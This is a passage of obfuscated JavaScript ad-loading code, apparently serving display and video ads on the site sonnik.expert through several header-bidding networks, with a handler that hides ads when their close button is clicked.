s/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);